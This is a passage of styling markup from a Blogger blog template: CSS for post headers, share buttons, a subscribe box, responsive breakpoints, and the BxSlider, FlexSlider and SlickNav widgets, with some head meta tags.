.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
font-size: 11px;
color: #fff;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
right: 80px;
z-index: 10;
text-transform: uppercase;
}
.slide-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: -webkit-linear-gradient(top, transparent 0%, transparent 65%, rgba(0, 0, 0, 0.33) 99%, rgba(0, 0, 0, 0.33) 100%);
background: linear-gradient(to bottom, transparent 0%, transparent 65%, rgba(0, 0, 0, 0.33) 99%, rgba(0, 0, 0, 0.33) 100%);
}
.post-meta .socials li {
float: left;
}
.group:before, .group:after {
content: " ";
display: table;
}
ul.socials span {
color: #494949;
float: left;
padding: 3px 6px 0;
text-transform: uppercase;
letter-spacing: 0.3em;
font-size: 12px;
font-weight: 400;
}
.post-meta .read-more {
float: right;
position: relative;
top: 2px;
display: inline-block;
padding: 5px 15px;
background: #fff;
border: solid 1px #ebebeb;
font-family: "Montserrat", sans-serif;
font-size: 11px;
z-index: 3;
text-transform: uppercase;color:#333;
}
.post-meta .read-more:hover {
background: #ebebeb;
}
.post-meta .socials {
position: relative;
border: solid 1px #ebebeb;
background: #fff;
z-index: 4;
padding: 3px 3px 2px 7px;
margin-top: 2px;
float: left;
}
.post-meta .socials a {
padding: 3px 5px;
margin: 0 5px 0 0;
color: #333;
}
.post-meta:before {
content: '';
position: relative;
top: 21px;
left: 0;
width: 100%;
height: 1px;
background: #ebebeb;
z-index: 2;
}
.post-meta .socials li a{    display: block;
font-size: 13px;}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 0 !important;
border: none !important;
background: none !important;
-moz-box-shadow: 0px 0px 0px transparent !important;
-webkit-box-shadow: 0px 0px 0px transparent !important;
box-shadow: 0px 0px 0px transparent !important;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2139435721168959439&amp;zx=1ae7ed36-eee5-405c-a6df-afc2c16965b8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2139435721168959439&amp;zx=1ae7ed36-eee5-405c-a6df-afc2c16965b8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4628657395418420 -->

</head>
<style type='text/css'>
    .pagination .older {
      float: right;
      position: relative; 
      text-align: right;
    }
    .pagination .newer {
      float: left;
      position: relative; 
      text-align: left;
    }
    .post-nav-icon {
      position: absolute;
      top: 7px;
      width: 32px;
      height: 32px;
      text-align: center;
      line-height: 32px;
      background-color: #000;
      border-radius: 32px;
      color: #fff;
      letter-spacing: 0;
    }
    .older .post-nav-icon{
      right:0;
    }
    .newer .post-nav-icon{
      left:0;
    }
    .older .pager-heading {
      margin-bottom: 5px;
      color:#aaa;
      margin-right: 42px;
    }
    .older .pager-title {
      font-size: 150%;
      display: block;
      line-height: 1.3;
      white-space: normal;
      text-overflow: ellipsis;
      overflow: hidden;
      color:#222;
      margin-right: 42px;
    }
    .newer .pager-heading {
      margin-bottom: 5px;
      color:#aaa;
      margin-left: 42px;
    }
    .newer .pager-title {
      font-size: 150%;
      display: block;
      line-height: 1.3;
      white-space: normal;
      text-overflow: ellipsis;
      overflow: hidden;
      color:#222;
      margin-left: 42px;
    }
    .entry-meta {
      text-align: center;
      border-bottom: 1px solid rgba(34,34,34,0.1);
      padding-bottom: 40px;
      margin-bottom: 40px;
    }
    .single-sharing-btns h3 {
      margin-top: 0;
      font-style: normal;
      color: #2b2b2b;
      text-transform: uppercase;
      font-weight: 400;
      -o-transition: .3s;
      -ms-transition: .3s;
      -moz-transition: .3s;
      -webkit-transition: .3s;
      letter-spacing: 2px;
      display: block;
      position: relative;
      text-align: center;
      padding: 0 50px;
      margin-bottom: 35px;
      font-family: "Montserrat", sans-serif;
      font-weight: normal;
      line-height: normal;
      font-size: 20px;
    }
    .social-share-buttons.size-large {
      margin-bottom: 5px;
    }
    .social-share-buttons.style-default [data-service] {
      box-shadow: 0 3px 0 rgba(0,0,0,0.05);
    }
    .social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
      line-height: 32px;
      min-width: 32px;
    }
    .social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
      border: 1px solid #ddd;
      background-color: #fff;
    }
    .social-share-buttons>*:first-child {
      margin-left: 0;
    }
    .social-share-buttons>*, .social-share-buttons>li>span {
      display: inline-block;
      padding: 0 8px;
      cursor: pointer;
      text-align: center;
      position: relative;
      -webkit-border-radius: 1;
      -moz-border-radius: 1;
      -ms-border-radius: 1;
      -o-border-radius: 1;
      border-radius: 1;
      transition: color linear .2s,background-color linear .2s,border-color linear .2s;
      -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
    }
    .social-share-buttons>* {
      display: inline-block;
      margin: 5px 8px;
    }
    .social-share-buttons.size-large.style-default label {
      font-size: 12px;
    }
    .social-share-buttons.style-default label {
      text-transform: uppercase;
    }
    .single-sharing-btns label {
      letter-spacing: .1em;
    }
    .social-share-buttons label {
      margin: 0 0 0 10px;
      text-transform: uppercase;
      font-weight: normal;
      line-height: 1;
      vertical-align: middle;
      cursor: pointer;
    }
    strong.tag-heading {
      color: #222;
      text-transform: uppercase;
      font-size: 12px;
    }
    strong.tag-heading .fa {
      margin-right: 5px;
    }
    .entry-tags .gray-2-secondary a{
      color: #aaa;
      text-transform: uppercase;
      font-size: 12px;
    }
    .entry-tags.gray-2-secondary {
      margin-top: 20px;
    }
    img.pinimg {
      max-width: 77px!important;
      max-height: 77px;
    }
    .comment_count {
      position:absolute;
      left:65px;
      bottom:0;
      padding-left: 60px;
      height:50px;
      line-height:50px;
      font-size:12px;
      color:#AEAEAE;
    }
    .comment_count:after {
      content: " ";
      position: absolute;
      display: block;
      height: 100%;
      top: 0;
      left: 175px;
      border-right: 1px solid #F1F1F1;    
      transform-origin: bottom left;
      -ms-transform: skew(-30deg, 0deg);
      -webkit-transform: skew(-30deg, 0deg);
      transform: skew(-30deg, 0deg);	
    }
    .post-share1 a i {
      font-size: 14px;
    }
    .post-share1 a {
      text-align:center;
      display:inline-block;
    }
    .sharebox {
      width: 30px;
      height: 30px;
      display: inline-block;
      line-height: 27px;
      -o-transition: .3s;
      -ms-transition: .3s;
      -moz-transition: .3s;
      -webkit-transition: .3s;
      text-align:center;
      color:#FFFFFF;
      background-color:#343434;
      border-radius: 50%;
      margin-left:5px;
      font-size: 19px;
    }
    .sharebox:hover {
      background-color:#505050;
      color:#FFFFFF;
    }
    .meta-date {
      height: 50px;
      line-height:50px;
      font-size:12px;	
      display: inline-block;
      position: absolute;
      right:65px;
      bottom:0;
      font-size:12px;
      padding-left:55px;
      color:#AEAEAE;
    }
    .meta-date a {
      color: #DCA714;
      font-weight:400;
    }
    .meta-date:after {
      content: " ";
      position: absolute;
      display: block;
      height: 100%;
      top: 0;
      right: 194px;
      border-left: 1px solid #F1F1F1;    
      transform-origin: bottom left;
      -ms-transform: skew(-30deg, 0deg);
      -webkit-transform: skew(-30deg, 0deg);
      transform: skew(-30deg, 0deg);	
    }
    .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
    .subscribe-box:before,
    .subscribe-box .block:after{
      display: table;
      content: '';
      clear: both;
    }
    .subscribe-box .block{
      padding:20px 30px;
      border:1px solid #f0f0f0;
      margin:0 auto;
      width:1080px;
    }
    .subscribe-box .caption{width:100%;}
    .subscribe-box .form{
      float:none;
      width:100%;
      padding:10px;
      padding-top: 30px;
    }
    .subscribe-box .form .email{width:160px;}
    .subscribe-box > div{
      margin: 0;
      padding: 20px;
      width: auto;
      height: auto;
      background:#f8f8f8;
    }
    .subscribe-box .caption{
      display: block;
      float: left;
      width:50%;
      text-align:center;
    }
    .subscribe-box .caption h4{
      font-style: italic;
      font-size: 28px;
      color:#0d0d0d;
    }
    .subscribe-box .form{
      display: block;
      float: left;
      width:50%;
      padding: 40px 0 0 0;
    }
    .subscribe-box .form .email{
      padding: 13px;
      width: 350px;
      border: none;
      font-size: 15px;
      font-family: Playfair Display;
      font-style: italic;
      color:#0d0d0d
    }
    .subscribe-box .form .btn{
      border: none;
      cursor:pointer;
      padding: 9px;
      font-size: 17px;
      font-family: Playfair Display;
      font-style: italic;
      background-color: #0d0d0d;
      color: #fff;
      outline:none;
      line-height:23px;
    }
    .subscribe-box .form .btn:hover{background:#444;color:#fff;}
    .subscribe-box .form .email:focus{border:none;outline:none;}
    .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}
    /*************************************************
    *	10. Tablet									 *
    *************************************************/
    @media only screen and (min-width: 768px) and (max-width: 960px) {
      .subscribe-box .block,.container {
        width:726px;
      }
      #navigation-wrapper {
        display:none;
      }
      div#menu {
        display: none;
      }
      .menu-mobile1 {
        display: block;
      }
      #logo img {
        max-width:726px;
        height:auto;
      }
      .slicknav_menu {
        display:block;
      }
      .post-image img {
        width:726px;
        height:auto;
      }
      .post-image.audio iframe {
        width:726px;
        height:auto;
      }
      .container.sp_sidebar .post-image.audio iframe {
        width:476px;
        height:auto;
      }
      .item-related {
        width:230px;
        margin-right:17px;
      }
      .post-pagination .prev-post {
        width:383px;
      }
      .post-pagination .next-post {
        width:383px;
      }
      #widget-area .widget, #sidebar .widget {
        width:230px;
        margin-right:17px;
      }
      #widget-area .widget img, #sidebar .widget img {
        max-width:230px;
        height:auto;
      }
      #widget-area .widget iframe, #sidebar .widget iframe {
        max-width:230px !important;
        height:auto;
      }
      #footer-logo img {
        max-width:726px;
        height:auto;
      }
      #footer-social a {
        margin:0 15px;
      }
      #footer-social a i {
        height:32px;
        width:32px;
        line-height:32px;
        margin-right:0;
        font-size:14px;
      }
      #footer-social a span {
        display:none;
      }
      .wpcf7 input {
        width:208px;
      }
      .sp-grid li {
        width:353px;
      }
      .sp-grid li:nth-child(3n+3) {
        margin-right:16px;
      }
      .sp-grid li:nth-child(2n+2) {
        margin-right:0;
      }
      .container.sp_sidebar #main {
        width:476px;
        margin-right:20px;
      }
      .container.sp_sidebar #sidebar {
        width:230px;
      }
      .container.sp_sidebar #sidebar .widget {
        width:230px;
      }
      .site-social-networks.show-title li {
        text-align: center;
        width: 31.666%;
      }
      .comment_count {
        position: static;
        padding-left: 0;
        display: inline-block;
        margin-right: 10px;
        line-height: 40px;
        height: 40px;
      }
      .meta-date {
        position: static;
        padding-left: 0;
        display: inline-block;
        line-height: 40px;
        height: 40px;
      }
      .post-share1 {
        padding-bottom: 10px;
        border-bottom: 1px solid #DDD;
      }
      .post-meta {
        padding-bottom: 0px;
      }
      .comment_count:after,.meta-date:after	{display:none}
      .container.sp_sidebar .sp-grid li {
        width:228px;
      }
      .container.sp_sidebar .item-related {
        width:149px;
        margin-right:14px;
      }
      .container.sp_sidebar .item-related:last-child {
        margin-right:0;
      }
      .container.sp_sidebar .item-related h3 a {
        font-size:12px;
        letter-spacing:1px;
      }
      .container.sp_sidebar #respond textarea {
        width:93%;
      }
      .subscribe-box .form,.subscribe-box .caption {width: 100%;}
    }
    /*************************************************
    *	Mobile Portrait								 *
    *************************************************/
    @media only screen and (max-width: 767px) {
      .subscribe-box .block,.container {
        width:320px;
      }
      #navigation-wrapper {
        display:none;
      }
      div#menu {
        display: none;
      }
      ul.socials span {
        display: none;
      }
      .menu-mobile1 {
        display: block;
      }
      .slicknav_menu {
        display:block;
      }
      #logo img {
        max-width:320px;
        height:auto;
      }
      .post-header h1 a, .post-header h2 a, .post-header h1 {
        font-size:22px;
        letter-spacing:2px;
      }
      .post-image img {
        width:320px;
        height:auto;
      }
      .post-image.audio iframe {
        width:320px;
        height:auto;
      }
      .item-related {
        width:320px;
        margin-bottom:30px;
      }
      .share-box {
        width:36px; 
        height:36px; 
        line-height:36px;
        margin:0 4px;
      }
      .post-pagination .prev-post {
        width:320px;
      }
      .post-pagination .next-post {
        width:320px;
      }
      #respond textarea {
        width:90%;
      }
      .thecomment .author-img {
        display:none;
      }
      #widget-area .widget, #sidebar .widget {
        width:320px;
        margin-right:32px;
        float:left;
        margin-bottom:35px;
      }
      #footer-logo img {
        max-width:320px;
        height:auto;
      }
      #footer-social a i {
        height:28px;
        width:28px;
        line-height:28px;
        margin-right:0;
        font-size:12px;
      }
      #footer-social a {
        margin:0 5px;
      }
      #footer-social a span{
        display:none;
      }
      .wpcf7 textarea {
        width:94%;
      }
      .sp-grid li {
        width:320px;
      }
      .sp-grid li:nth-child(3n+3) {
        margin-right:0;
      }
      .sp-grid li:nth-child(2n+2) {
        margin-right:0;
      }
      .container.sp_sidebar #main {
        width:320px;
        margin-right:0;
      }
      .container.sp_sidebar #sidebar {
        width:320px;
      }
      .container.sp_sidebar #sidebar .widget {
        width:258px;
      }
      .container.sp_sidebar .item-related {
        width:320px;
        margin-bottom:30px;
      }
      .subscribe-box .form,.subscribe-box .caption {width: 100%;}
      .caption img {width: 100%;}
      .subscribe-box .form .email {width: 200px;}
    }
    /*************************************************
    *	10. Landscape								 *
    *************************************************/
    @media only screen and (min-width: 480px) and (max-width: 767px) {
      .subscribe-box .block,.container {
        width:480px;
      }
      #logo img {
        max-width:480px;
        height:auto;
      }
      .post-image img {
        width:480px;
        height:auto;
      }
      .post-image.audio iframe {
        width:480px;
        height:auto;
      }
      .item-related {
        width:480px;
        margin-bottom:30px;
      }
      .share-box {
        width:42px; 
        height:42px; 
        line-height:42px;
        margin:0 10px;
      }
      .post-pagination .prev-post {
        width:480px;
      }
      .post-pagination .next-post {
        width:480px;
      }
      #widget-area .widget, #sidebar .widget {
        width:480px;
        margin-right:32px;
        float:left;
        margin-bottom:35px;
      }
      #footer-logo img {
        max-width:480px;
        height:auto;
      }
      #footer-social a {
        margin:0 12px;
      }
      #footer-social a i {
        height:32px;
        width:32px;
        line-height:32px;
        margin-right:0;
        font-size:14px;
      }
      .wpcf7 textarea {
        width:95%;
      }
      .sp-grid li {
        width:230px;
      }
      .sp-grid li:nth-child(3n+3) {
        margin-right:16px;
      }
      .sp-grid li:nth-child(2n+2) {
        margin-right:0;
      }
      .container.sp_sidebar .sp-grid li {
        width:230px;
      }
      .container.sp_sidebar .sp-grid li:nth-child(3n+3) {
        margin-right:16px;
      }
      .container.sp_sidebar .sp-grid li:nth-child(2n+2) {
        margin-right:0;
      }
      .container.sp_sidebar #main {
        width:480px;
        margin-right:0;
      }
      .container.sp_sidebar #sidebar {
        width:480px;
      }
      .container.sp_sidebar #sidebar .widget {
        width:418px;
      }
      .container.sp_sidebar .item-related {
        width:480px;
        margin-bottom:30px;
      }
      .subscribe-box .form,.subscribe-box .caption {width: 100%;}
    }
  </style>
<style type='text/css'>
    /**
    * BxSlider v4.1.2 - Fully loaded, responsive content slider
    * http://bxslider.com
    *
    * Written by: Steven Wanderski, 2014
    * http://stevenwanderski.com
    * (while drinking Belgian ales and listening to jazz)
    *
    * CEO and founder of bxCreative, LTD
    * http://bxcreative.com
    */
    /** RESET AND LAYOUT
    ===================================*/
    .bx-wrapper {
      position: relative;
      margin: 0 auto 60px;
      padding: 0;
      *zoom: 1;
      margin-bottom:22px;
    }
    .bx-wrapper img {
      max-width: 100%;
      min-width: 100%;
    }
    .PageList h2 {
      display: none;
    }
    /** THEME
    ===================================*/
    .bx-wrapper .bx-viewport {
      background: #fff;
      text-align:center;
      /*fix other elements on the page moving (on Chrome)*/
      -webkit-transform: translatez(0);
      -moz-transform: translatez(0);
      -ms-transform: translatez(0);
      -o-transform: translatez(0);
      transform: translatez(0);
    }
    .bx-wrapper .bx-pager,
    .bx-wrapper .bx-controls-auto {
      position: absolute;
      bottom: -30px;
      width: 100%;
    }
    /* LOADER */
    .bx-wrapper .bx-loading {
      min-height: 50px;
      height: 100%;
      width: 100%;
      position: absolute;
      top: 0;
      left: 0;
      z-index: 2000;
    }
    /* PAGER */
    .bx-wrapper .bx-pager {
      text-align: center;
      font-size: .85em;
      font-family: Arial;
      font-weight: bold;
      color: #666;
      padding-top: 20px;
    }
    .bx-wrapper .bx-pager .bx-pager-item,
    .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
      display: inline-block;
      *zoom: 1;
      *display: inline;
    }
    .bx-wrapper .bx-pager.bx-default-pager a {
      background: #666;
      text-indent: -9999px;
      display: block;
      width: 10px;
      height: 10px;
      margin: 0 5px;
      outline: 0;
      -moz-border-radius: 5px;
      -webkit-border-radius: 5px;
      border-radius: 5px;
    }
    .bx-wrapper .bx-pager.bx-default-pager a:hover,
    .bx-wrapper .bx-pager.bx-default-pager a.active {
      background: #000;
    }
    /* DIRECTION CONTROLS (NEXT / PREV) */
    .bx-wrapper .bx-prev {
      right: 48px;
    }
    .bx-wrapper .bx-next {
      right: -2px;
    }
    /*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
  }
    .bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
  }*/
    .bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
      background: rgba(0, 0, 0, 0.5);
    }
    .bx-wrapper .bx-controls-direction a {
      position: absolute;
      z-index: 1000;
      display: block;
      height: 48px;
      width: 48px;
      line-height: 0px;
      font-size: 0px;
      cursor: pointer;
      background: transparent;
      color: transparent;
      margin-top: -20px;
      padding: 0;
      border: solid 2px #fff;
      border-radius: 0;
      outline: none;
      font-family: 'FontAwesome';
    }
    a.flex-prev:hover, a.flex-next:hover{
      background: rgba(0, 0, 0, 0.5);
    }
    .bx-wrapper .bx-controls-direction a.disabled {
      display: none;
    }
    /* AUTO CONTROLS (START / STOP) */
    .bx-wrapper .bx-controls-auto {
      text-align: center;
    }
    .bx-controls-direction {
      position: absolute;
      bottom: 70px;
      right: 35px;
      z-index: 10;
      text-transform: uppercase;
    }
    a.bx-prev:before {
      content: "\f053";
      font-size: 12px;
      position: absolute;
      color: #fff;
      top: 25px;
      left: 19px;
    }
    a.bx-next:after {
      content: "\f054";
      font-size: 12px;
      position: absolute;
      color: #fff;
      top: 25px;
      left: 19px;
    }
    .bx-wrapper .bx-controls-auto .bx-start {
      display: block;
      text-indent: -9999px;
      width: 10px;
      height: 11px;
      outline: 0;
      background: url(images/controls.png) -86px -11px no-repeat;
      margin: 0 3px;
    }
    .bx-wrapper .bx-controls-auto .bx-start:hover,
    .bx-wrapper .bx-controls-auto .bx-start.active {
      background-position: -86px 0;
    }
    .bx-wrapper .bx-controls-auto .bx-stop {
      display: block;
      text-indent: -9999px;
      width: 9px;
      height: 11px;
      outline: 0;
      background: url(images/controls.png) -86px -44px no-repeat;
      margin: 0 3px;
    }
    .bx-wrapper .bx-controls-auto .bx-stop:hover,
    .bx-wrapper .bx-controls-auto .bx-stop.active {
      background-position: -86px -33px;
    }
    /* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
    .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
      text-align: left;
      width: 80%;
    }
    .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
      right: 0;
      width: 35px;
    }
    /* IMAGE CAPTIONS */
    .bx-wrapper .bx-caption {
      position: absolute;
      bottom: 6px;
      left: 0;
      background: rgba(0, 0, 0, 0.6);
      width: 100%;
      padding:20px;
    }
    .bx-wrapper .bx-caption span {
      color: #fff;
      display: block;
      font-size: 16px;
    }
  </style>
<style type='text/css'>
    /*
    Mobile Menu Core Style
    */
    .slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
    .slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
    .slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
    .slicknav_menu .slicknav_no-text { margin: 0 }
    .slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
    .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
    .slicknav_nav { clear: both }
    .slicknav_nav ul,
    .slicknav_nav li { display: block }
    .slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
    .slicknav_nav .slicknav_item { cursor: pointer; }
    .slicknav_nav .slicknav_row { display: block; }
    .slicknav_nav a { display: block }
    .slicknav_nav .slicknav_item a,
    .slicknav_nav .slicknav_parent-link a { display: inline }
    .slicknav_menu:before,
    .slicknav_menu:after { content: " "; display: table; }
    .slicknav_menu:after { clear: both }
    /* IE6/7 support */
    .slicknav_menu { *zoom: 1 }
    /* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
    */
    .slicknav_menu {
      font-size:16px;
    }
    /* Button */
    .slicknav_btn {
      margin: 5px 5px 6px;
      text-decoration:none;
      text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      border-radius: 4px;  
    }
    /* Button Text */
    .slicknav_menu  .slicknav_menutxt {
      color: #FFF;
      font-weight: bold;
      text-shadow: 0 1px 3px #000;
    }
    /* Button Lines */
    .slicknav_nav {
      color:#fff;
      margin:0;
      padding:0;
      font-size:0.875em;
    }
    .slicknav_nav, .slicknav_nav ul {
      list-style: none;
      overflow:hidden;
    }
    .slicknav_nav ul {
      padding:0;
      margin:8px 0 0 20px;
    }
    .slicknav_nav .slicknav_row {
      padding:5px 10px;
      margin:2px 5px;
    }
    .slicknav_nav .slicknav_item a,
    .slicknav_nav .slicknav_parent-link a {
      padding:0;
      margin:0;
    }
    .slicknav_nav .slicknav_row:hover {
    }
    .slicknav_nav a:hover{
      background:#333;
      color:#fff;
    }
    .slicknav_nav .slicknav_txtnode {
      margin-left:15px;   
    }
    .slicknav_menu .slicknav_no-text {
      margin-top:7px;
    }
    .PopularPosts .widget-content ul li {
      padding: 0.3em 0;
    }
  </style>
<style>
    /*
    * jQuery FlexSlider v2.2.0
    * http://www.woothemes.com/flexslider/
    *
    * Copyright 2012 WooThemes
    * Free to use under the GPLv2 license.
    * http://www.gnu.org/licenses/gpl-2.0.html
    *
    * Contributing author: Tyler Smith (@mbmufffin)
    */
    /* Browser Resets
    *********************************/
    .flex-container a:active,
    .flexslider a:active,
    .flex-container a:focus,
    .flexslider a:focus  {outline: none;}
    .slides,
    .flex-control-nav,
    .flex-direction-nav {margin: 0; padding: 0; list-style: none;}
    /* Icon Fonts
    *********************************/
    /* Font-face Icons */
    @font-face {
      font-family: 'flexslider-icon';
      src:url('fonts/flexslider-icon.eot');
      src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
      url('fonts/flexslider-icon.woff') format('woff'),
      url('fonts/flexslider-icon.ttf') format('truetype'),
      url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
      font-weight: normal;
      font-style: normal;
    }
    /* FlexSlider Necessary Styles
    *********************************/
    .flexslider {margin: 0; padding: 0;}
    .flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
    .flexslider .slides .feets {width: 100%; display: block;height:100%;    background-size: cover;
      background-repeat: no-repeat;position: relative;}
    .flex-pauseplay span {text-transform: capitalize;}
    /* Clearfix for the .slides element */
    .slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
    html[xmlns] .slides {display: block;}
    * html .slides {height: 1%;}
    /* No JavaScript Fallback */
    /* If you are not using another script, such as Modernizr, make sure you
    * include js that eliminates this class on page load */
    .no-js .slides > li:first-child {display: block;}
    /* FlexSlider Default Theme
    *********************************/
    .flexslider { margin: 0 0 50px 0; position: relative; zoom: 1; }
    .flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
    .loading .flex-viewport { max-height: 300px; }
    .flexslider .slides { zoom: 1; }
    .carousel li { margin-right: 5px; }
    /* Direction Nav */
    .flex-direction-nav {*height: 0;}
    .flex-direction-nav a {  
      bottom: 30px;
      text-align: center;
      margin-left: 10px;
      position: absolute;
      z-index: 1000;
      display: block;
      height: 48px;
      width: 48px;
      line-height: 0px;
      font-size: 0px;
      cursor: pointer;
      background: transparent;
      color: transparent;
      margin-top: -20px;
      padding: 0;
      border: solid 2px #fff;
      border-radius: 0;
      outline: none;
      font-family: 'FontAwesome';}
    .flex-direction-nav .flex-next {background-position: 100% 0; right: -48px; }
    .flex-direction-nav .flex-prev {
      right: 2px;
      text-align: center;
      position: absolute;
      z-index: 1000;
      display: block;
      height: 48px;
      width: 48px;
      line-height: 0px;
      font-size: 0px;
      cursor: pointer;
      background: transparent;
      color: transparent;
      margin-top: -20px;
      padding: 0;
      border: solid 2px #fff;
      border-radius: 0;
      outline: none;
      font-family: 'FontAwesome';}
    a.flex-prev:before {
      content: "\f053";
      font-size: 12px;
      position: absolute;
      color: #fff;
      top: 25px;
      left: 19px;
    }
    a.flex-next:after {
      content: "\f054";
      font-size: 12px;
      position: absolute;
      color: #fff;
      top: 25px;
      left: 19px;
    }
    .flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
    .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}
    /* Pause/Play */
    .flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
    .flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
    .flex-pauseplay a:hover  { opacity: 1; }
    .flex-pauseplay a.flex-play:before { content: '\f003'; }
    /* Control Nav */
    .flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
    .flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
    .flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
    .flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
    .flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
    .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
    .flex-control-thumbs li {width: 25%; float: left; margin: 0;}
    .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
    .flex-control-thumbs img:hover {opacity: 1;}
    .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
    @media only screen and (min-width: 768px) and (max-width: 960px) {
      /*** FEATURED AREA ***/
      .featured-area {
        height:271px;
      }
      .featured-area.tabs-wrapper img {
        width:420px;
        height:271px;
        margin-right:10px;
      }
      .featured-area ul.featured-tab li {
        padding-left:14px;
        height:60px;
        margin-bottom:10px;
      }
      .featured-area ul.featured-tab li .featured-text h3 a {
        font-size:13px;
      }
      .featured-area ul.featured-tab li .featured-text span.featured-meta {
        font-size:9px;
      }
      /*** SLIDER ***/
      .flexslider ul.slides li .overlay {
        height:408px;
        width:726px;
      }
      .flexslider .slides a.thumb {
        display:block;
        height:408px;
        overflow:hidden;
      }
      .flexslider ul.slides li .feature_text h2 a {
        font-size:32px;
      }
      .flexslider ul.slides li .feature_text p {
        font-size:14px;
      }
      .flexslider ul.slides li .feature_text span.feature_button a {
        padding:10px;
        font-size:12px;
      }
    }
    /*************************************************
    *	Mobile Portrait								 *
    *************************************************/
    @media only screen and (max-width: 767px) {
      /*** Featured Area ***/
      .featured-area {
        margin-bottom:40px;
        overflow:hidden;
        height:auto;
      }
      .featured-area.tabs-wrapper img {
        float:none;
        margin-right:20px;
        width:300px;
        height:194px;
        margin-bottom:10px;
      }
      .featured-area ul.featured-tab li {
        border-left:1px solid #e5e5e5;
        padding-left:18px;
        height:auto;
        margin-bottom:10px;
        padding:10px;
        background:#f5f5f5;
      }
      .featured-area ul.featured-tab li .featured-text h3 a {
        font-size:12px;
        color:#000;
        letter-spacing:1px;
        margin-bottom:2px;
        display:block;
      }
      .featured-area ul.featured-tab li .featured-text span.featured-meta {
        display:none;
      }
      .featured-area ul.featured-tab li.active {
        background:#111;
      }
      .featured-area ul.featured-tab li.active .featured-text h3 a {
        color:#fff;
      }
      .post-share1 {
        padding-bottom: 10px;
        border-bottom: 1px solid #DDD;
      }
      .comment_count {
        position: static;
        padding-left: 0;
        display: inline-block;
        margin-right: 10px;
        line-height: 40px;
        height: 40px;
      }
      .post-meta {  padding-bottom: 0px;}
      .meta-date {
        position: static;
        padding-left: 0;
        display: inline-block;
